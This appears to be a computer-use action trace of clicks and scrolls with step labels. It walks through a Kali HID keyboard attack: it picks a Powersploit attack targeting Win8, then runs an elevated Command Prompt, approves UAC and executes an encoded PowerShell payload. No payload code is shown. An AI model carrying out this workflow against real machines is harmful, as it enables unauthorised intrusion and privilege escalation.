
Step: Start the Kali Apache web server from the Kali Service Control page
left_click(216, 188)

left_click(256, 247)

scroll(540, 338, "down", 3)

left_click(219, 506)

scroll(722, 278, "up", 3)

Step: Navigate to the HID Keyboard Attack page
left_click(276, 163)

scroll(312, 338, "down", 2)
left_click(311, 389)

scroll(878, 380, "down", 3)

Step: Choose the Powersploit attack, enable Admin rights and target Win8
left_click(848, 396)

scroll(845, 379, "down", 3)

scroll(772, 372, "down", 2)
scroll(796, 338, "down", 1)

left_click(411, 507)

left_click(540, 500)

left_click(675, 338)

Step: Run Command Prompt as administrator, approve UAC and execute the encoded PowerShell payload
right_click(848, 171)

left_click(861, 258)

key("alt+y")
